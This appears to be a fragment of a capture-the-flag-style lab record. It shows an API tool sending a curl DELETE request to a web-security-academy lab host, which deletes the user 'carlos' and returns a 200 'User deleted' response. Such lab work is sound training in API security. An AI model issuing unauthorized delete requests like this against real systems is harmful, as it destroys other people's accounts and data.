 Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a9600fa033e272181f5fcf800c30087.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
  "status": "User deleted"
}